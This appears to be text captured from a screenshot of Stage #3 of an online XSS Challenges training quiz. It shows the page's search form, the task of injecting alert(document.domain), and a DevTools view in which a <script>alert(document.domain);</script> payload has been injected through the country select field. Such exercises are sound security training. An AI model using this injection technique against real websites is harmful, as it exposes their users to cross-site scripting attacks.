 XSS Challenges
Stage #3
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
select 119 × 19
Search a place: 1234 Search Choose a country:
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
DevTools - xss-quiz.int21h.jp/stage-3.php?sid=9d856c641019aeba
Elements Console Sources Network Perfor
<html>
<head>…</head>
<body>
<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #3</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=37c44441aa7049bd72f45858f0708d1e
"
Search a place: "
<input type="text" name="p1" size="30">
<input type="submit" value="Search">
" &nbsp;
Choose a country: "
<select name="p2">
… <option> == $0
<script>alert(document.domain);</script>
</option>